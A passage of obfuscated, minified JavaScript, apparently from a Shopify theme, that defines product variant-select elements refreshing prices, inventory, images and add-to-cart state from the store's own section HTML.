_0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/45/assets/main.js.map?v=21054179157073394981754549820
